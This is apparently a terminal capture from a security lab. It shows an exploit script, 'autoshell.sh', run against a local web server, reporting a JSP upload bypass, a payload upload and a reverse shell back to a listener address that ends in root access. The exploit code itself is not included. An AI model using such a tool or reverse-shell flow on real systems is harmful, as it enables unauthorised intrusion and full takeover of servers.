 root@arsenal: /home/cisco
┌──(root㉿arsenal)-[/home/cisco]
└─# ./autoshell.sh 127.0.0.1 80 192.168.56.128 443
[*] Checking whether target is vulnerable...
[+] 127.0.0.1:80 vulnerable to JSP Upload Bypass
[SUCCESS] payload uploaded
[*] Executing reverse shell
[+] Connection established
whoami
root